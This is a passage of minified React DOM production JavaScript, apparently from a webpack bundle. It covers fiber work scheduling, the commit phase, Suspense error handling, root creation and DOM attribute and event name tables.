for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(el===o&&(Jr(t),rl===Zs&&So(o,nl)),To(o,t)),o}function Vr(e){var t=e.lastExpiredTime;if(0!==t)return t;if(t=e.firstPendingTime,!Co(e,t))return t;var n=e.lastPingedTime;return e=e.nextKnownPendingLevel,e=n>e?n:e,2>=e&&t!==e?0:e}function zr(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Yt(Hr.bind(null,e));else{var t=Vr(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Lr();if(1073741823===t?r=99:1===t||2===t?r=95:(r=10*(1073741821-t)-10*(1073741821-r),r=0>=r?99:250>=r?98:5250>=r?97:95),null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Xu&&Vu(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Yt(Hr.bind(null,e)):Wt(r,qr.bind(null,e),{timeout:10*(1073741821-t)-rs()}),e.callbackNode=t}}}function qr(e,t){if(El=0,t)return t=Lr(),Po(e,t),zr(e),null;var n=Vr(e);if(0!==n){if(t=e.callbackNode,($s&(Ws|Ys))!==qs)throw Error(r(327));if(uo(),e===el&&n===nl||Kr(e,n),null!==tl){var o=$s;$s|=Ws;for(var i=Xr();;)try{eo();break}catch(t){Qr(e,t)}if(Zt(),$s=o,Vs.current=i,rl===Ks)throw t=ol,Kr(e,n),So(e,n),zr(e),t;if(null===tl)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,o=rl,el=null,o){case Gs:case Ks:throw Error(r(345));case Qs:Po(e,2<n?2:n);break;case Xs:if(So(e,n),o=e.lastSuspendedTime,n===o&&(e.nextKnownPendingLevel=ro(i)),1073741823===il&&10<(i=cl+fl-rs())){if(ll){var a=e.lastPingedTime;if(0===a||a>=n){e.lastPingedTime=n,Kr(e,n);break}}if(0!==(a=Vr(e))&&a!==n)break;if(0!==o&&o!==n){e.lastPingedTime=o;break}e.timeoutHandle=Ca(oo.bind(null,e),i);break}oo(e);break;case Zs:if(So(e,n),o=e.lastSuspendedTime,n===o&&(e.nextKnownPendingLevel=ro(i)),ll&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,Kr(e,n);break}if(0!==(i=Vr(e))&&i!==n)break;if(0!==o&&o!==n){e.lastPingedTime=o;break}if(1073741823!==al?o=10*(1073741821-al)-rs():1073741823===il?o=0:(o=10*(1073741821-il)-5e3,i=rs(),n=10*(1073741821-n)-i,o=i-o,0>o&&(o=0),o=(120>o?120:480>o?480:1080>o?1080:1920>o?1920:3e3>o?3e3:4320>o?4320:1960*Us(o/1960))-o,n<o&&(o=n)),10<o){e.timeoutHandle=Ca(oo.bind(null,e),o);break}oo(e);break;case Js:if(1073741823!==il&&null!==ul){a=il;var u=ul;if(o=0|u.busyMinDurationMs,0>=o?o=0:(i=0|u.busyDelayMs,a=rs()-(10*(1073741821-a)-(0|u.timeoutMs||5e3)),o=a<=i?0:i+o-a),10<o){So(e,n),e.timeoutHandle=Ca(oo.bind(null,e),o);break}}oo(e);break;default:throw Error(r(329))}if(zr(e),e.callbackNode===t)return qr.bind(null,e)}}return null}function Hr(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,($s&(Ws|Ys))!==qs)throw Error(r(327));if(uo(),e===el&&t===nl||Kr(e,t),null!==tl){var n=$s;$s|=Ws;for(var o=Xr();;)try{$r();break}catch(t){Qr(e,t)}if(Zt(),$s=n,Vs.current=o,rl===Ks)throw n=ol,Kr(e,t),So(e,t),zr(e),n;if(null!==tl)throw Error(r(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,el=null,oo(e),zr(e)}return null}function Wr(){if(null!==bl){var e=bl;bl=null,e.forEach(function(e,t){Po(t,e),zr(t)}),Gt()}}function Yr(e,t){var n=$s;$s|=1;try{return e(t)}finally{($s=n)===qs&&Gt()}}function Gr(e,t){var n=$s;$s&=-2,$s|=Hs;try{return e(t)}finally{($s=n)===qs&&Gt()}}function Kr(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Sa(n)),null!==tl)for(n=tl.return;null!==n;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,null!==r&&void 0!==r&&Lt();break;case 3:wn(),Mt(Lu),Mt(Du);break;case 5:En(r);break;case 4:wn();break;case 13:case 19:Mt(bs);break;case 10:Jt(r)}n=n.return}el=e,tl=bo(e.current,null),nl=t,rl=Gs,ol=null,al=il=1073741823,ul=null,sl=0,ll=!1}function Qr(e,t){for(;;){try{if(Zt(),ws.current=Ts,Ss)for(var n=_s.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Es=0,Cs=ks=_s=null,Ss=!1,null===tl||null===tl.return)return rl=Ks,ol=t,tl=null;e:{var o=e,i=tl.return,a=tl,u=t;if(t=nl,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u;if(0==(2&a.mode)){var l=a.alternate;l?(a.memoizedState=l.memoizedState,a.expirationTime=l.expirationTime):a.memoizedState=null}var p=0!=(1&bs.current),d=i;do{var h;if(h=13===d.tag){var m=d.memoizedState;if(null!==m)h=null!==m.dehydrated;else{var v=d.memoizedProps;h=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!p)}}if(h){var y=d.updateQueue;if(null===y){var g=new Set;g.add(s),d.updateQueue=g}else y.add(s);if(0==(2&d.mode)){if(d.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var b=on(1073741823,null);b.tag=2,an(a,b)}a.expirationTime=1073741823;break e}u=void 0,a=t;var w=o.pingCache;if(null===w?(w=o.pingCache=new Bs,u=new Set,w.set(s,u)):void 0===(u=w.get(s))&&(u=new Set,w.set(s,u)),!u.has(a)){u.add(a);var x=fo.bind(null,o,s,a);s.then(x,x)}d.effectTag|=4096,d.expirationTime=t;break e}d=d.return}while(null!==d);u=Error((c(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+f(a))}rl!==Js&&(rl=Qs),u=gr(u,a),d=i;do{switch(d.tag){case 3:s=u,d.effectTag|=4096,d.expirationTime=t;un(d,Rr(d,s,t));break e;case 1:s=u;var E=d.type,_=d.stateNode;if(0==(64&d.effectTag)&&("function"==typeof E.getDerivedStateFromError||null!==_&&"function"==typeof _.componentDidCatch&&(null===ml||!ml.has(_)))){d.effectTag|=4096,d.expirationTime=t;un(d,Dr(d,s,t));break e}}d=d.return}while(null!==d)}tl=no(tl)}catch(e){t=e;continue}break}}function Xr(){var e=Vs.current;return Vs.current=Ts,null===e?Ts:e}function Zr(e,t){e<il&&2<e&&(il=e),null!==t&&e<al&&2<e&&(al=e,ul=t)}function Jr(e){e>sl&&(sl=e)}function $r(){for(;null!==tl;)tl=to(tl)}function eo(){for(;null!==tl&&!Zu();)tl=to(tl)}function to(e){var t=Ls(e.alternate,e,nl);return e.memoizedProps=e.pendingProps,null===t&&(t=no(e)),zs.current=null,t}function no(e){tl=e;do{var t=tl.alternate;if(e=tl.return,0==(2048&tl.effectTag)){if(t=vr(t,tl,nl),1===nl||1!==tl.childExpirationTime){for(var n=0,r=tl.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}tl.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=tl.firstEffect),null!==tl.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=tl.firstEffect),e.lastEffect=tl.lastEffect),1<tl.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=tl:e.firstEffect=tl,e.lastEffect=tl))}else{if(null!==(t=yr(tl)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=tl.sibling))return t;tl=e}while(null!==tl);return rl===Gs&&(rl=Js),null}function ro(e){var t=e.expirationTime;return e=e.childExpirationTime,t>e?t:e}function oo(e){var t=zt();return Ht(99,io.bind(null,e,t)),null}function io(e,t){do{uo()}while(null!==yl);if(($s&(Ws|Ys))!==qs)throw Error(r(327));var n=e.finishedWork,o=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(r(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=ro(n);if(e.firstPendingTime=i,o<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:o<=e.firstSuspendedTime&&(e.firstSuspendedTime=o-1),o<=e.lastPingedTime&&(e.lastPingedTime=0),o<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===el&&(tl=el=null,nl=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var a=$s;$s|=Ys,zs.current=null,_a=ha;var u=ze();if(qe(u)){if("selectionStart"in u)var s={start:u.selectionStart,end:u.selectionEnd};else e:{s=(s=u.ownerDocument)&&s.defaultView||window;var l=s.getSelection&&s.getSelection();if(l&&0!==l.rangeCount){s=l.anchorNode;var c=l.anchorOffset,f=l.focusNode;l=l.focusOffset;try{s.nodeType,f.nodeType}catch(e){s=null;break e}var p=0,d=-1,h=-1,m=0,v=0,y=u,g=null;t:for(;;){for(var b;y!==s||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==l&&3!==y.nodeType||(h=p+l),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===s&&++m===c&&(d=p),g===f&&++v===l&&(h=p),null!==(b=y.nextSibling))break;y=g,g=y.parentNode}y=b}s=-1===d||-1===h?null:{start:d,end:h}}else s=null}s=s||{start:0,end:0}}else s=null;ka={activeElementDetached:null,focusedElem:u,selectionRange:s},ha=!1,pl=i;do{try{ao()}catch(e){if(null===pl)throw Error(r(330));co(pl,e),pl=pl.nextEffect}}while(null!==pl);pl=i;do{try{for(u=e,s=t;null!==pl;){var w=pl.effectTag;if(16&w&&Q(pl.stateNode,""),128&w){var x=pl.alternate;if(null!==x){var E=x.ref;null!==E&&("function"==typeof E?E(null):E.current=null)}}switch(1038&w){case 2:Or(pl),pl.effectTag&=-3;break;case 6:Or(pl),pl.effectTag&=-3,Mr(pl.alternate,pl);break;case 1024:pl.effectTag&=-1025;break;case 1028:pl.effectTag&=-1025,Mr(pl.alternate,pl);break;case 4:Mr(pl.alternate,pl);break;case 8:c=pl,Nr(u,c,s),Tr(c)}pl=pl.nextEffect}}catch(e){if(null===pl)throw Error(r(330));co(pl,e),pl=pl.nextEffect}}while(null!==pl);if(E=ka,x=ze(),w=E.focusedElem,s=E.selectionRange,x!==w&&w&&w.ownerDocument&&Ve(w.ownerDocument.documentElement,w)){null!==s&&qe(w)&&(x=s.start,E=s.end,void 0===E&&(E=x),"selectionStart"in w?(w.selectionStart=x,w.selectionEnd=Math.min(E,w.value.length)):(E=(x=w.ownerDocument||document)&&x.defaultView||window,E.getSelection&&(E=E.getSelection(),c=w.textContent.length,u=Math.min(s.start,c),s=void 0===s.end?u:Math.min(s.end,c),!E.extend&&u>s&&(c=s,s=u,u=c),c=Ue(w,u),f=Ue(w,s),c&&f&&(1!==E.rangeCount||E.anchorNode!==c.node||E.anchorOffset!==c.offset||E.focusNode!==f.node||E.focusOffset!==f.offset)&&(x=x.createRange(),x.setStart(c.node,c.offset),E.removeAllRanges(),u>s?(E.addRange(x),E.extend(f.node,f.offset)):(x.setEnd(f.node,f.offset),E.addRange(x)))))),x=[];for(E=w;E=E.parentNode;)1===E.nodeType&&x.push({element:E,left:E.scrollLeft,top:E.scrollTop});for("function"==typeof w.focus&&w.focus(),w=0;w<x.length;w++)E=x[w],E.element.scrollLeft=E.left,E.element.scrollTop=E.top}ha=!!_a,ka=_a=null,e.current=n,pl=i;do{try{for(w=e;null!==pl;){var _=pl.effectTag;if(36&_&&Cr(w,pl.alternate,pl),128&_){x=void 0;var k=pl.ref;if(null!==k){var C=pl.stateNode;switch(pl.tag){case 5:x=C;break;default:x=C}"function"==typeof k?k(x):k.current=x}}pl=pl.nextEffect}}catch(e){if(null===pl)throw Error(r(330));co(pl,e),pl=pl.nextEffect}}while(null!==pl);pl=null,Ju(),$s=a}else e.current=n;if(vl)vl=!1,yl=e,gl=t;else for(pl=i;null!==pl;)t=pl.nextEffect,pl.nextEffect=null,pl=t;if(t=e.firstPendingTime,0===t&&(ml=null),1073741823===t?e===xl?wl++:(wl=0,xl=e):wl=0,"function"==typeof _l&&_l(n.stateNode,o),zr(e),dl)throw dl=!1,e=hl,hl=null,e;return($s&Hs)!==qs?null:(Gt(),null)}function ao(){for(;null!==pl;){var e=pl.effectTag;0!=(256&e)&&Er(pl.alternate,pl),0==(512&e)||vl||(vl=!0,Wt(97,function(){return uo(),null})),pl=pl.nextEffect}}function uo(){if(90!==gl){var e=97<gl?97:gl;return gl=90,Ht(e,so)}}function so(){if(null===yl)return!1;var e=yl;if(yl=null,($s&(Ws|Ys))!==qs)throw Error(r(331));var t=$s;for($s|=Ys,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:_r(5,n),kr(5,n)}}catch(t){if(null===e)throw Error(r(330));co(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return $s=t,Gt(),!0}function lo(e,t,n){t=gr(n,t),t=Rr(e,t,1073741823),an(e,t),null!==(e=Ur(e,1073741823))&&zr(e)}function co(e,t){if(3===e.tag)lo(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){lo(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ml||!ml.has(r))){e=gr(t,e),e=Dr(n,e,1073741823),an(n,e),n=Ur(n,1073741823),null!==n&&zr(n);break}}n=n.return}}function fo(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),el===e&&nl===n?rl===Zs||rl===Xs&&1073741823===il&&rs()-cl<fl?Kr(e,nl):ll=!0:Co(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,zr(e)))}function po(e,t){var n=e.stateNode;null!==n&&n.delete(t),t=0,0===t&&(t=Lr(),t=Ir(t,e,null)),null!==(e=Ur(e,t))&&zr(e)}function ho(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);_l=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},kl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}return!0}function mo(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function vo(e,t,n,r){return new mo(e,t,n,r)}function yo(e){return!(!(e=e.prototype)||!e.isReactComponent)}function go(e){if("function"==typeof e)return yo(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===ui)return 11;if(e===ci)return 14}return 2}function bo(e,t){var n=e.alternate;return null===n?(n=vo(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function wo(e,t,n,o,i,a){var u=2;if(o=e,"function"==typeof e)yo(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ti:return xo(n.children,i,a,t);case ai:u=8,i|=7;break;case ni:u=8,i|=1;break;case ri:return e=vo(12,n,t,8|i),e.elementType=ri,e.type=ri,e.expirationTime=a,e;case si:return e=vo(13,n,t,i),e.type=si,e.elementType=si,e.expirationTime=a,e;case li:return e=vo(19,n,t,i),e.elementType=li,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case oi:u=10;break e;case ii:u=9;break e;case ui:u=11;break e;case ci:u=14;break e;case fi:u=16,o=null;break e;case pi:u=22;break e}throw Error(r(130,null==e?e:typeof e,""))}return t=vo(u,n,t,i),t.elementType=e,t.type=o,t.expirationTime=a,t}function xo(e,t,n,r){return e=vo(7,e,r,t),e.expirationTime=n,e}function Eo(e,t,n){return e=vo(6,e,null,t),e.expirationTime=n,e}function _o(e,t,n){return t=vo(4,null!==e.children?e.children:[],e.key,t),t.expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ko(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Co(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function So(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function To(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Po(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Oo(e,t,n,o){var i=t.current,a=Lr(),u=ls.suspense;a=Ir(a,i,u);e:if(n){n=n._reactInternalFiber;t:{if($(n)!==n||1!==n.tag)throw Error(r(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(Dt(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(r(171))}if(1===n.tag){var l=n.type;if(Dt(l)){n=Bt(n,l,s);break e}}n=s}else n=Ru;return null===t.context?t.context=n:t.pendingContext=n,t=on(a,u),t.payload={element:e},o=void 0===o?null:o,null!==o&&(t.callback=o),an(i,t),Br(i,a),a}function Ao(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function jo(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function No(e,t){jo(e,t),(e=e.alternate)&&jo(e,t)}function Mo(e,t,n){n=null!=n&&!0===n.hydrate;var r=new ko(e,t,n),o=vo(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,nn(o),e[Aa]=r.current,n&&0!==t&&he(e,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Fo(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ro(e,t){if(t||(t=e?9===e.nodeType?e.documentElement:e.firstChild:null,t=!(!t||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Mo(e,0,t?{hydrate:!0}:void 0)}function Do(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Ao(a);u.call(e)}}Oo(t,a,e,o)}else{if(i=n._reactRootContainer=Ro(n,r),a=i._internalRoot,"function"==typeof o){var s=o;o=function(){var e=Ao(a);s.call(e)}}Gr(function(){Oo(t,a,e,o)})}return Ao(a)}function Lo(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ei,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Io(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Fo(t))throw Error(r(200));return Lo(e,t,null,n)}var Bo=n("GiK3"),Uo=n("BEQ0"),Vo=n("xW1K");if(!Bo)throw Error(r(227));var zo=!1,qo=null,Ho=!1,Wo=null,Yo={onError:function(e){zo=!0,qo=e}},Go=null,Ko=null,Qo=null,Xo=Bo.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Xo.hasOwnProperty("ReactCurrentDispatcher")||(Xo.ReactCurrentDispatcher={current:null}),Xo.hasOwnProperty("ReactCurrentBatchConfig")||(Xo.ReactCurrentBatchConfig={suspense:null});var Zo=/^(.*)[\\\/]/,Jo="function"==typeof Symbol&&Symbol.for,$o=Jo?Symbol.for("react.element"):60103,ei=Jo?Symbol.for("react.portal"):60106,ti=Jo?Symbol.for("react.fragment"):60107,ni=Jo?Symbol.for("react.strict_mode"):60108,ri=Jo?Symbol.for("react.profiler"):60114,oi=Jo?Symbol.for("react.provider"):60109,ii=Jo?Symbol.for("react.context"):60110,ai=Jo?Symbol.for("react.concurrent_mode"):60111,ui=Jo?Symbol.for("react.forward_ref"):60112,si=Jo?Symbol.for("react.suspense"):60113,li=Jo?Symbol.for("react.suspense_list"):60120,ci=Jo?Symbol.for("react.memo"):60115,fi=Jo?Symbol.for("react.lazy"):60116,pi=Jo?Symbol.for("react.block"):60121,di="function"==typeof Symbol&&Symbol.iterator,hi=null,mi={},vi=[],yi={},gi={},bi={},wi=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),xi=null,Ei=null,_i=null,ki=g,Ci=!1,Si=!1,Ti=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Pi=Object.prototype.hasOwnProperty,Oi={},Ai={},ji={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ji[e]=new S(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ji[t]=new S(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){ji[e]=new S(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ji[e]=new S(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ji[e]=new S(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){ji[e]=new S(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){ji[e]=new S(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){ji[e]=new S(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){ji[e]=new S(e,5,!1,e.toLowerCase(),null,!1)});var Ni=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ni,T);ji[t]=new S(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ni,T);ji[t]=new S(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ni,T);ji[t]=new S(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){ji[e]=new S(e,1,!1,e.toLowerCase(),null,!1)}),ji.xlinkHref=new S("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){ji[e]=new S(e,1,!1,e.toLowerCase(),null,!0)});var Mi,Fi={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"},Ri=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n)})}:e}(function(e,t){if(e.namespaceURI!==Fi.svg||"innerHTML"in e)e.innerHTML=t;else{for(Mi=Mi||document.createElement("div"),Mi.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Mi.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}),Di={animationend:X("Animation","AnimationEnd"),animationiteration:X("Animation","AnimationIteration"),animationstart:X("Animation","AnimationStart"),transitionend:X("Transition","TransitionEnd")},Li={},Ii={};wi&&(Ii=document.createElement("div").style,"AnimationEvent"in window||(delete Di.animationend.animation,delete Di.animationiteration.animation,delete Di.animationstart.animation),"TransitionEvent"in window||delete Di.transitionend.transition);var Bi,Ui,Vi,zi=Z("animationend"),qi=Z("animationiteration"),Hi=Z("animationstart"),Wi=Z("transitionend"),Yi="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Gi=new("function"==typeof WeakMap?WeakMap:Map),Ki=null,Qi=[],Xi=!1,Zi=[],Ji=null,$i=null,ea=null,ta=new Map,na=new Map,ra=[],oa="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),ia="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" "),aa={},ua=new Map,sa=new Map,la=["abort","abort",zi,"animationEnd",qi,"animationIteration",Hi,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Wi,"transitionEnd","waiting","waiting"];Ce("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Ce("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Ce(la,2);for(var ca="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),fa=0;fa<ca.length;fa++)sa.set(ca[fa],0);var 